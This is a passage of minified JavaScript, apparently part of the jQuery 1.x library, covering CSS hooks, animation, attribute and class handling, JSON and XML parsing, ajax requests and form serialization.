null==Gt&&Zt(),Gt}})),Y.swap=function(t,e,i,n){var o,s={};for(o in e)s[o]=t.style[o],t.style[o]=e[o];for(o in n=i.apply(t,n||[]),e)t.style[o]=s[o];return n};var te=/alpha\([^)]*\)/i,ee=/opacity\s*=\s*([^)]*)/,ie=/^(none|table(?!-c[ea]).+)/,ne=new RegExp("^("+vt+")(.*)$","i"),oe=new RegExp("^([+-])=("+vt+")","i"),se={position:"absolute",visibility:"hidden",display:"block"},re={letterSpacing:"0",fontWeight:"400"},ae=["Webkit","O","Moz","ms"];Y.extend({cssHooks:{opacity:{get:function(t,e){if(e){t=Wt(t,"opacity");return""===t?"1":t}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:G.cssFloat?"cssFloat":"styleFloat"},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,s,r,a=Y.camelCase(e),l=t.style;if(e=Y.cssProps[a]||(Y.cssProps[a]=k(l,a)),r=Y.cssHooks[e]||Y.cssHooks[a],void 0===i)return r&&"get"in r&&void 0!==(o=r.get(t,!1,n))?o:l[e];if("string"===(s=typeof i)&&(o=oe.exec(i))&&(i=(o[1]+1)*o[2]+parseFloat(Y.css(t,e)),s="number"),null!=i&&i==i&&("number"!==s||Y.cssNumber[a]||(i+="px"),G.clearCloneStyle||""!==i||0!==e.indexOf("background")||(l[e]="inherit"),!(r&&"set"in r&&void 0===(i=r.set(t,i,n)))))try{l[e]=i}catch(t){}}},css:function(t,e,i,n){var o,s=Y.camelCase(e);return e=Y.cssProps[s]||(Y.cssProps[s]=k(t.style,s)),(s=Y.cssHooks[e]||Y.cssHooks[s])&&"get"in s&&(o=s.get(t,!0,i)),void 0===o&&(o=Wt(t,e,n)),"normal"===o&&e in re&&(o=re[e]),""===i||i?(e=parseFloat(o),!0===i||Y.isNumeric(e)?e||0:o):o}}),Y.each(["height","width"],function(t,o){Y.cssHooks[o]={get:function(t,e,i){return e?ie.test(Y.css(t,"display"))&&0===t.offsetWidth?Y.swap(t,se,function(){return $(t,o,i)}):$(t,o,i):void 0},set:function(t,e,i){var n=i&&Ut(t);return E(0,e,i?q(t,o,i,G.boxSizing&&"border-box"===Y.css(t,"boxSizing",!1,n),n):0)}}}),G.opacity||(Y.cssHooks.opacity={get:function(t,e){return ee.test((e&&t.currentStyle?t.currentStyle:t.style).filter||"")?.01*parseFloat(RegExp.$1)+"":e?"1":""},set:function(t,e){var i=t.style,n=t.currentStyle,o=Y.isNumeric(e)?"alpha(opacity="+100*e+")":"",t=n&&n.filter||i.filter||"";((i.zoom=1)<=e||""===e)&&""===Y.trim(t.replace(te,""))&&i.removeAttribute&&(i.removeAttribute("filter"),""===e||n&&!n.filter)||(i.filter=te.test(t)?t.replace(te,o):t+" "+o)}}),Y.cssHooks.marginRight=T(G.reliableMarginRight,function(t,e){return e?Y.swap(t,{display:"inline-block"},Wt,[t,"marginRight"]):void 0}),Y.each({margin:"",padding:"",border:"Width"},function(o,s){Y.cssHooks[o+s]={expand:function(t){for(var e=0,i={},n="string"==typeof t?t.split(" "):[t];e<4;e++)i[o+yt[e]+s]=n[e]||n[e-2]||n[0];return i}},Yt.test(o)||(Y.cssHooks[o+s].set=E)}),Y.fn.extend({css:function(t,e){return bt(this,function(t,e,i){var n,o,s={},r=0;if(Y.isArray(e)){for(n=Ut(t),o=e.length;r<o;r++)s[e[r]]=Y.css(t,e[r],!1,n);return s}return void 0!==i?Y.style(t,e,i):Y.css(t,e)},t,e,1<arguments.length)},show:function(){return S(this,!0)},hide:function(){return S(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){gt(this)?Y(this).show():Y(this).hide()})}}),(Y.Tween=D).prototype={constructor:D,init:function(t,e,i,n,o,s){this.elem=t,this.prop=i,this.easing=o||"swing",this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=s||(Y.cssNumber[i]?"":"px")},cur:function(){var t=D.propHooks[this.prop];return(t&&t.get?t:D.propHooks._default).get(this)},run:function(t){var e,i=D.propHooks[this.prop];return this.options.duration?this.pos=e=Y.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(i&&i.set?i:D.propHooks._default).set(this),this}},D.prototype.init.prototype=D.prototype,D.propHooks={_default:{get:function(t){var e;return null==t.elem[t.prop]||t.elem.style&&null!=t.elem.style[t.prop]?(e=Y.css(t.elem,t.prop,""))&&"auto"!==e?e:0:t.elem[t.prop]},set:function(t){Y.fx.step[t.prop]?Y.fx.step[t.prop](t):t.elem.style&&(null!=t.elem.style[Y.cssProps[t.prop]]||Y.cssHooks[t.prop])?Y.style(t.elem,t.prop,t.now+t.unit):t.elem[t.prop]=t.now}}},D.propHooks.scrollTop=D.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},Y.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2}},Y.fx=D.prototype.init,Y.fx.step={};var le,ce,de,he,ue,pe=/^(?:toggle|show|hide)$/,fe=new RegExp("^(?:([+-])=|)("+vt+")([a-z%]*)$","i"),me=/queueHooks$/,ge=[function(e,t,i){var n,o,s,r,a,l,c,d=this,h={},u=e.style,p=e.nodeType&&gt(e),f=Y._data(e,"fxshow");for(n in i.queue||(null==(a=Y._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,l=a.empty.fire,a.empty.fire=function(){a.unqueued||l()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,Y.queue(e,"fx").length||a.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(i.overflow=[u.overflow,u.overflowX,u.overflowY],"inline"===("none"===(c=Y.css(e,"display"))?Y._data(e,"olddisplay")||C(e.nodeName):c)&&"none"===Y.css(e,"float")&&(G.inlineBlockNeedsLayout&&"inline"!==C(e.nodeName)?u.zoom=1:u.display="inline-block")),i.overflow&&(u.overflow="hidden",G.shrinkWrapBlocks()||d.always(function(){u.overflow=i.overflow[0],u.overflowX=i.overflow[1],u.overflowY=i.overflow[2]})),t)if(o=t[n],pe.exec(o)){if(delete t[n],s=s||"toggle"===o,o===(p?"hide":"show")){if("show"!==o||!f||void 0===f[n])continue;p=!0}h[n]=f&&f[n]||Y.style(e,n)}else c=void 0;if(Y.isEmptyObject(h))"inline"===("none"===c?C(e.nodeName):c)&&(u.display=c);else for(n in f?"hidden"in f&&(p=f.hidden):f=Y._data(e,"fxshow",{}),s&&(f.hidden=!p),p?Y(e).show():d.done(function(){Y(e).hide()}),d.done(function(){for(var t in Y._removeData(e,"fxshow"),h)Y.style(e,t,h[t])}),h)r=A(p?f[n]:0,n,d),n in f||(f[n]=r.start,p&&(r.end=r.start,r.start="width"===n||"height"===n?1:0))}],ve={"*":[function(t,e){var i=this.createTween(t,e),n=i.cur(),e=fe.exec(e),o=e&&e[3]||(Y.cssNumber[t]?"":"px"),s=(Y.cssNumber[t]||"px"!==o&&+n)&&fe.exec(Y.css(i.elem,t)),r=1,a=20;if(s&&s[3]!==o)for(o=o||s[3],e=e||[],s=+n||1;r=r||".5",s/=r,Y.style(i.elem,t,s+o),r!==(r=i.cur()/n)&&1!==r&&--a;);return e&&(s=i.start=+s||+n||0,i.unit=o,i.end=e[1]?s+(e[1]+1)*e[2]:+e[2]),i}]};Y.Animation=Y.extend(N,{tweener:function(t,e){for(var i,n=0,o=(t=Y.isFunction(t)?(e=t,["*"]):t.split(" ")).length;n<o;n++)i=t[n],ve[i]=ve[i]||[],ve[i].unshift(e)},prefilter:function(t,e){e?ge.unshift(t):ge.push(t)}}),Y.speed=function(t,e,i){var n=t&&"object"==typeof t?Y.extend({},t):{complete:i||!i&&e||Y.isFunction(t)&&t,duration:t,easing:i&&e||e&&!Y.isFunction(e)&&e};return n.duration=Y.fx.off?0:"number"==typeof n.duration?n.duration:n.duration in Y.fx.speeds?Y.fx.speeds[n.duration]:Y.fx.speeds._default,null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){Y.isFunction(n.old)&&n.old.call(this),n.queue&&Y.dequeue(this,n.queue)},n},Y.fn.extend({fadeTo:function(t,e,i,n){return this.filter(gt).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(e,t,i,n){var o=Y.isEmptyObject(e),s=Y.speed(t,i,n),n=function(){var t=N(this,Y.extend({},e),s);(o||Y._data(this,"finish"))&&t.stop(!0)};return n.finish=n,o||!1===s.queue?this.each(n):this.queue(s.queue,n)},stop:function(o,t,s){function r(t){var e=t.stop;delete t.stop,e(s)}return"string"!=typeof o&&(s=t,t=o,o=void 0),t&&!1!==o&&this.queue(o||"fx",[]),this.each(function(){var t=!0,e=null!=o&&o+"queueHooks",i=Y.timers,n=Y._data(this);if(e)n[e]&&n[e].stop&&r(n[e]);else for(e in n)n[e]&&n[e].stop&&me.test(e)&&r(n[e]);for(e=i.length;e--;)i[e].elem!==this||null!=o&&i[e].queue!==o||(i[e].anim.stop(s),t=!1,i.splice(e,1));!t&&s||Y.dequeue(this,o)})},finish:function(r){return!1!==r&&(r=r||"fx"),this.each(function(){var t,e=Y._data(this),i=e[r+"queue"],n=e[r+"queueHooks"],o=Y.timers,s=i?i.length:0;for(e.finish=!0,Y.queue(this,r,[]),n&&n.stop&&n.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===r&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<s;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete e.finish})}}),Y.each(["toggle","show","hide"],function(t,n){var o=Y.fn[n];Y.fn[n]=function(t,e,i){return null==t||"boolean"==typeof t?o.apply(this,arguments):this.animate(F(n,!0),t,e,i)}}),Y.each({slideDown:F("show"),slideUp:F("hide"),slideToggle:F("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,n){Y.fn[t]=function(t,e,i){return this.animate(n,t,e,i)}}),Y.timers=[],Y.fx.tick=function(){var t,e=Y.timers,i=0;for(le=Y.now();i<e.length;i++)(t=e[i])()||e[i]!==t||e.splice(i--,1);e.length||Y.fx.stop(),le=void 0},Y.fx.timer=function(t){Y.timers.push(t),t()?Y.fx.start():Y.timers.pop()},Y.fx.interval=13,Y.fx.start=function(){ce=ce||setInterval(Y.fx.tick,Y.fx.interval)},Y.fx.stop=function(){clearInterval(ce),ce=null},Y.fx.speeds={slow:600,fast:200,_default:400},Y.fn.delay=function(n,t){return n=Y.fx&&Y.fx.speeds[n]||n,t=t||"fx",this.queue(t,function(t,e){var i=setTimeout(t,n);e.stop=function(){clearTimeout(i)}})},(ue=st.createElement("div")).setAttribute("className","t"),ue.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",tt=ue.getElementsByTagName("a")[0],he=(de=st.createElement("select")).appendChild(st.createElement("option")),vt=ue.getElementsByTagName("input")[0],tt.style.cssText="top:1px",G.getSetAttribute="t"!==ue.className,G.style=/top/.test(tt.getAttribute("style")),G.hrefNormalized="/a"===tt.getAttribute("href"),G.checkOn=!!vt.value,G.optSelected=he.selected,G.enctype=!!st.createElement("form").enctype,de.disabled=!0,G.optDisabled=!he.disabled,(vt=st.createElement("input")).setAttribute("value",""),G.input=""===vt.getAttribute("value"),vt.value="t",vt.setAttribute("type","radio"),G.radioValue="t"===vt.value;var ye=/\r/g;Y.fn.extend({val:function(e){var i,t,n,o=this[0];return arguments.length?(n=Y.isFunction(e),this.each(function(t){1===this.nodeType&&(null==(t=n?e.call(this,t,Y(this).val()):e)?t="":"number"==typeof t?t+="":Y.isArray(t)&&(t=Y.map(t,function(t){return null==t?"":t+""})),(i=Y.valHooks[this.type]||Y.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&void 0!==i.set(this,t,"value")||(this.value=t))})):o?(i=Y.valHooks[o.type]||Y.valHooks[o.nodeName.toLowerCase()])&&"get"in i&&void 0!==(t=i.get(o,"value"))?t:"string"==typeof(t=o.value)?t.replace(ye,""):null==t?"":t:void 0}}),Y.extend({valHooks:{option:{get:function(t){var e=Y.find.attr(t,"value");return null!=e?e:Y.trim(Y.text(t))}},select:{get:function(t){for(var e,i=t.options,n=t.selectedIndex,o="select-one"===t.type||n<0,s=o?null:[],r=o?n+1:i.length,a=n<0?r:o?n:0;a<r;a++)if(((e=i[a]).selected||a===n)&&(G.optDisabled?!e.disabled:null===e.getAttribute("disabled"))&&(!e.parentNode.disabled||!Y.nodeName(e.parentNode,"optgroup"))){if(e=Y(e).val(),o)return e;s.push(e)}return s},set:function(t,e){for(var i,n,o=t.options,s=Y.makeArray(e),r=o.length;r--;)if(n=o[r],0<=Y.inArray(Y.valHooks.option.get(n),s))try{n.selected=i=!0}catch(t){n.scrollHeight}else n.selected=!1;return i||(t.selectedIndex=-1),o}}}}),Y.each(["radio","checkbox"],function(){Y.valHooks[this]={set:function(t,e){return Y.isArray(e)?t.checked=0<=Y.inArray(Y(t).val(),e):void 0}},G.checkOn||(Y.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})});var be,_e,xe=Y.expr.attrHandle,we=/^(?:checked|selected)$/i,Ce=G.getSetAttribute,Te=G.input;Y.fn.extend({attr:function(t,e){return bt(this,Y.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each(function(){Y.removeAttr(this,t)})}}),Y.extend({attr:function(t,e,i){var n,o,s=t.nodeType;if(t&&3!==s&&8!==s&&2!==s)return typeof t.getAttribute===pt?Y.prop(t,e,i):(1===s&&Y.isXMLDoc(t)||(e=e.toLowerCase(),n=Y.attrHooks[e]||(Y.expr.match.bool.test(e)?_e:be)),void 0===i?n&&"get"in n&&null!==(o=n.get(t,e))?o:null==(o=Y.find.attr(t,e))?void 0:o:null!==i?n&&"set"in n&&void 0!==(o=n.set(t,i,e))?o:(t.setAttribute(e,i+""),i):void Y.removeAttr(t,e))},removeAttr:function(t,e){var i,n,o=0,s=e&&e.match(dt);if(s&&1===t.nodeType)for(;i=s[o++];)n=Y.propFix[i]||i,Y.expr.match.bool.test(i)?Te&&Ce||!we.test(i)?t[n]=!1:t[Y.camelCase("default-"+i)]=t[n]=!1:Y.attr(t,i,""),t.removeAttribute(Ce?i:n)},attrHooks:{type:{set:function(t,e){if(!G.radioValue&&"radio"===e&&Y.nodeName(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}}}),_e={set:function(t,e,i){return!1===e?Y.removeAttr(t,i):Te&&Ce||!we.test(i)?t.setAttribute(!Ce&&Y.propFix[i]||i,i):t[Y.camelCase("default-"+i)]=t[i]=!0,i}},Y.each(Y.expr.match.bool.source.match(/\w+/g),function(t,e){var s=xe[e]||Y.find.attr;xe[e]=Te&&Ce||!we.test(e)?function(t,e,i){var n,o;return i||(o=xe[e],xe[e]=n,n=null!=s(t,e,i)?e.toLowerCase():null,xe[e]=o),n}:function(t,e,i){return i?void 0:t[Y.camelCase("default-"+e)]?e.toLowerCase():null}}),Te&&Ce||(Y.attrHooks.value={set:function(t,e,i){return Y.nodeName(t,"input")?void(t.defaultValue=e):be&&be.set(t,e,i)}}),Ce||(be={set:function(t,e,i){var n=t.getAttributeNode(i);return n||t.setAttributeNode(n=t.ownerDocument.createAttribute(i)),n.value=e+="","value"===i||e===t.getAttribute(i)?e:void 0}},xe.id=xe.name=xe.coords=function(t,e,i){return i?void 0:(e=t.getAttributeNode(e))&&""!==e.value?e.value:null},Y.valHooks.button={get:function(t,e){e=t.getAttributeNode(e);return e&&e.specified?e.value:void 0},set:be.set},Y.attrHooks.contenteditable={set:function(t,e,i){be.set(t,""!==e&&e,i)}},Y.each(["width","height"],function(t,i){Y.attrHooks[i]={set:function(t,e){return""===e?(t.setAttribute(i,"auto"),e):void 0}}})),G.style||(Y.attrHooks.style={get:function(t){return t.style.cssText||void 0},set:function(t,e){return t.style.cssText=e+""}});var ke=/^(?:input|select|textarea|button|object)$/i,Se=/^(?:a|area)$/i;Y.fn.extend({prop:function(t,e){return bt(this,Y.prop,t,e,1<arguments.length)},removeProp:function(t){return t=Y.propFix[t]||t,this.each(function(){try{this[t]=void 0,delete this[t]}catch(t){}})}}),Y.extend({propFix:{for:"htmlFor",class:"className"},prop:function(t,e,i){var n,o,s=t.nodeType;if(t&&3!==s&&8!==s&&2!==s)return(1!==s||!Y.isXMLDoc(t))&&(e=Y.propFix[e]||e,o=Y.propHooks[e]),void 0!==i?o&&"set"in o&&void 0!==(n=o.set(t,i,e))?n:t[e]=i:o&&"get"in o&&null!==(n=o.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=Y.find.attr(t,"tabindex");return e?parseInt(e,10):ke.test(t.nodeName)||Se.test(t.nodeName)&&t.href?0:-1}}}}),G.hrefNormalized||Y.each(["href","src"],function(t,e){Y.propHooks[e]={get:function(t){return t.getAttribute(e,4)}}}),G.optSelected||(Y.propHooks.selected={get:function(t){t=t.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),Y.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){Y.propFix[this.toLowerCase()]=this}),G.enctype||(Y.propFix.enctype="encoding");var Ee=/[\t\r\n\f]/g;Y.fn.extend({addClass:function(e){var t,i,n,o,s,r,a=0,l=this.length,c="string"==typeof e&&e;if(Y.isFunction(e))return this.each(function(t){Y(this).addClass(e.call(this,t,this.className))});if(c)for(t=(e||"").match(dt)||[];a<l;a++)if(n=1===(i=this[a]).nodeType&&(i.className?(" "+i.className+" ").replace(Ee," "):" ")){for(s=0;o=t[s++];)n.indexOf(" "+o+" ")<0&&(n+=o+" ");r=Y.trim(n),i.className!==r&&(i.className=r)}return this},removeClass:function(e){var t,i,n,o,s,r,a=0,l=this.length,c=0===arguments.length||"string"==typeof e&&e;if(Y.isFunction(e))return this.each(function(t){Y(this).removeClass(e.call(this,t,this.className))});if(c)for(t=(e||"").match(dt)||[];a<l;a++)if(n=1===(i=this[a]).nodeType&&(i.className?(" "+i.className+" ").replace(Ee," "):"")){for(s=0;o=t[s++];)for(;0<=n.indexOf(" "+o+" ");)n=n.replace(" "+o+" "," ");r=e?Y.trim(n):"",i.className!==r&&(i.className=r)}return this},toggleClass:function(o,e){var s=typeof o;return"boolean"==typeof e&&"string"==s?e?this.addClass(o):this.removeClass(o):Y.isFunction(o)?this.each(function(t){Y(this).toggleClass(o.call(this,t,this.className,e),e)}):this.each(function(){if("string"==s)for(var t,e=0,i=Y(this),n=o.match(dt)||[];t=n[e++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else s!==pt&&"boolean"!=s||(this.className&&Y._data(this,"__className__",this.className),this.className=!this.className&&!1!==o&&Y._data(this,"__className__")||"")})},hasClass:function(t){for(var e=" "+t+" ",i=0,n=this.length;i<n;i++)if(1===this[i].nodeType&&0<=(" "+this[i].className+" ").replace(Ee," ").indexOf(e))return!0;return!1}}),Y.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(t,i){Y.fn[i]=function(t,e){return 0<arguments.length?this.on(i,null,t,e):this.trigger(i)}}),Y.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)},bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)}});var qe=Y.now(),$e=/\?/,De=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;Y.parseJSON=function(t){if(f.JSON&&f.JSON.parse)return f.JSON.parse(t+"");var o,s=null,e=Y.trim(t+"");return e&&!Y.trim(e.replace(De,function(t,e,i,n){return o&&e&&(s=0),0===s?t:(o=i||e,s+=!n-!i,"")}))?Function("return "+e)():Y.error("Invalid JSON: "+t)},Y.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{f.DOMParser?e=(new DOMParser).parseFromString(t,"text/xml"):((e=new ActiveXObject("Microsoft.XMLDOM")).async="false",e.loadXML(t))}catch(t){e=void 0}return e&&e.documentElement&&!e.getElementsByTagName("parsererror").length||Y.error("Invalid XML: "+t),e};var Ie,Fe,Ae=/#.*$/,Ne=/([?&])_=[^&]*/,Pe=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,je=/^(?:GET|HEAD)$/,Me=/^\/\//,Oe=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Le={},Re={},He="*/".concat("*");try{Fe=location.href}catch(t){(Fe=st.createElement("a")).href="",Fe=Fe.href}Ie=Oe.exec(Fe.toLowerCase())||[],Y.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Fe,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ie[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":He,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":Y.parseJSON,"text xml":Y.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?M(M(t,Y.ajaxSettings),e):M(Y.ajaxSettings,t)},ajaxPrefilter:P(Le),ajaxTransport:P(Re),ajax:function(t,e){function i(t,e,i,n){var o,s,r,a=e;2!==b&&(b=2,d&&clearTimeout(d),u=void 0,c=n||"",_.readyState=0<t?4:0,n=200<=t&&t<300||304===t,i&&(r=function(t,e,i){for(var n,o,s,r,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=t.mimeType||e.getResponseHeader("Content-Type"));if(o)for(r in a)if(a[r]&&a[r].test(o)){l.unshift(r);break}if(l[0]in i)s=l[0];else{for(r in i){if(!l[0]||t.converters[r+" "+l[0]]){s=r;break}n=n||r}s=s||n}return s?(s!==l[0]&&l.unshift(s),i[s]):void 0}(p,_,i)),r=function(t,e,i,n){var o,s,r,a,l,c={},d=t.dataTypes.slice();if(d[1])for(r in t.converters)c[r.toLowerCase()]=t.converters[r];for(s=d.shift();s;)if(t.responseFields[s]&&(i[t.responseFields[s]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=s,s=d.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(r=c[l+" "+s]||c["* "+s]))for(o in c)if(a=o.split(" "),a[1]===s&&(r=c[l+" "+a[0]]||c["* "+a[0]])){!0===r?r=c[o]:!0!==c[o]&&(s=a[0],d.unshift(a[1]));break}if(!0!==r)if(r&&t.throws)e=r(e);else try{e=r(e)}catch(t){return{state:"parsererror",error:r?t:"No conversion from "+l+" to "+s}}}return{state:"success",data:e}}(p,r,_,n),n?(p.ifModified&&((i=_.getResponseHeader("Last-Modified"))&&(Y.lastModified[l]=i),(i=_.getResponseHeader("etag"))&&(Y.etag[l]=i)),204===t||"HEAD"===p.type?a="nocontent":304===t?a="notmodified":(a=r.state,o=r.data,n=!(s=r.error))):(s=a,!t&&a||(a="error",t<0&&(t=0))),_.status=t,_.statusText=(e||a)+"",n?g.resolveWith(f,[o,a,_]):g.rejectWith(f,[_,a,s]),_.statusCode(y),y=void 0,h&&m.trigger(n?"ajaxSuccess":"ajaxError",[_,p,n?o:s]),v.fireWith(f,[_,a]),h&&(m.trigger("ajaxComplete",[_,p]),--Y.active||Y.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var n,l,c,d,h,u,o,p=Y.ajaxSetup({},e),f=p.context||p,m=p.context&&(f.nodeType||f.jquery)?Y(f):Y.event,g=Y.Deferred(),v=Y.Callbacks("once memory"),y=p.statusCode||{},s={},r={},b=0,a="canceled",_={readyState:0,getResponseHeader:function(t){var e;if(2===b){if(!o)for(o={};e=Pe.exec(c);)o[e[1].toLowerCase()]=e[2];e=o[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return 2===b?c:null},setRequestHeader:function(t,e){var i=t.toLowerCase();return b||(t=r[i]=r[i]||t,s[t]=e),this},overrideMimeType:function(t){return b||(p.mimeType=t),this},statusCode:function(t){if(t)if(b<2)for(var e in t)y[e]=[y[e],t[e]];else _.always(t[_.status]);return this},abort:function(t){t=t||a;return u&&u.abort(t),i(0,t),this}};if(g.promise(_).complete=v.add,_.success=_.done,_.error=_.fail,p.url=((t||p.url||Fe)+"").replace(Ae,"").replace(Me,Ie[1]+"//"),p.type=e.method||e.type||p.method||p.type,p.dataTypes=Y.trim(p.dataType||"*").toLowerCase().match(dt)||[""],null==p.crossDomain&&(t=Oe.exec(p.url.toLowerCase()),p.crossDomain=!(!t||t[1]===Ie[1]&&t[2]===Ie[2]&&(t[3]||("http:"===t[1]?"80":"443"))===(Ie[3]||("http:"===Ie[1]?"80":"443")))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=Y.param(p.data,p.traditional)),j(Le,p,e,_),2===b)return _;for(n in(h=Y.event&&p.global)&&0==Y.active++&&Y.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!je.test(p.type),l=p.url,p.hasContent||(p.data&&(l=p.url+=($e.test(l)?"&":"?")+p.data,delete p.data),!1===p.cache&&(p.url=Ne.test(l)?l.replace(Ne,"$1_="+qe++):l+($e.test(l)?"&":"?")+"_="+qe++)),p.ifModified&&(Y.lastModified[l]&&_.setRequestHeader("If-Modified-Since",Y.lastModified[l]),Y.etag[l]&&_.setRequestHeader("If-None-Match",Y.etag[l])),(p.data&&p.hasContent&&!1!==p.contentType||e.contentType)&&_.setRequestHeader("Content-Type",p.contentType),_.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+He+"; q=0.01":""):p.accepts["*"]),p.headers)_.setRequestHeader(n,p.headers[n]);if(p.beforeSend&&(!1===p.beforeSend.call(f,_,p)||2===b))return _.abort();for(n in a="abort",{success:1,error:1,complete:1})_[n](p[n]);if(u=j(Re,p,e,_)){_.readyState=1,h&&m.trigger("ajaxSend",[_,p]),p.async&&0<p.timeout&&(d=setTimeout(function(){_.abort("timeout")},p.timeout));try{b=1,u.send(s,i)}catch(t){if(!(b<2))throw t;i(-1,t)}}else i(-1,"No Transport");return _},getJSON:function(t,e,i){return Y.get(t,e,i,"json")},getScript:function(t,e){return Y.get(t,void 0,e,"script")}}),Y.each(["get","post"],function(t,o){Y[o]=function(t,e,i,n){return Y.isFunction(e)&&(n=n||i,i=e,e=void 0),Y.ajax({url:t,type:o,dataType:n,data:e,success:i})}}),Y._evalUrl=function(t){return Y.ajax({url:t,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},Y.fn.extend({wrapAll:function(e){return Y.isFunction(e)?this.each(function(t){Y(this).wrapAll(e.call(this,t))}):(this[0]&&(t=Y(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var t=this;t.firstChild&&1===t.firstChild.nodeType;)t=t.firstChild;return t}).append(this)),this);var t},wrapInner:function(i){return Y.isFunction(i)?this.each(function(t){Y(this).wrapInner(i.call(this,t))}):this.each(function(){var t=Y(this),e=t.contents();e.length?e.wrapAll(i):t.append(i)})},wrap:function(e){var i=Y.isFunction(e);return this.each(function(t){Y(this).wrapAll(i?e.call(this,t):e)})},unwrap:function(){return this.parent().each(function(){Y.nodeName(this,"body")||Y(this).replaceWith(this.childNodes)}).end()}}),Y.expr.filters.hidden=function(t){return t.offsetWidth<=0&&t.offsetHeight<=0||!G.reliableHiddenOffsets()&&"none"===(t.style&&t.style.display||Y.css(t,"display"))},Y.expr.filters.visible=function(t){return!Y.expr.filters.hidden(t)};var ze=/%20/g,Be=/\[\]$/,Ue=/\r?\n/g,We=/^(?:submit|button|image|reset|file)$/i,Ve=/^(?:input|select|textarea|keygen)/i;Y.param=function(t,e){function i(t,e){e=Y.isFunction(e)?e():null==e?"":e,o[o.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)}var n,o=[];if(void 0===e&&(e=Y.ajaxSettings&&Y.ajaxSettings.traditional),Y.isArray(t)||t.jquery&&!Y.isPlainObject(t))Y.each(t,function(){i(this.name,this.value)});else for(n in t)!function i(n,t,o,s){if(Y.isArray(t))Y.each(t,function(t,e){o||Be.test(n)?s(n,e):i(n+"["+("object"==typeof e?t:"")+"]",e,o,s)});else if(o||"object"!==Y.type(t))s(n,t);else for(var e in t)i(n+"["+e+"]",t[e],o,s)}(n,t[n],e,i);return o.join("&").replace(ze,"+")},Y.fn.extend({serialize:function(){return Y.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=Y.prop(this,"elements");return t?Y.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!Y(this).is(":disabled")&&Ve.test(this.nodeName)&&!We.test(t)&&(this.checked||!_t.test(t))}).map(function(t,e){var i=Y(this).val();return null==i?null:Y.isArray(i)?Y.map(i,function(t){return{name:e.name,value:t.replace(Ue,"\r\n")}}):{name:e.name,value:i.replace(Ue,"\r\n")}}).get()}}),Y.ajaxSettings.xhr=void 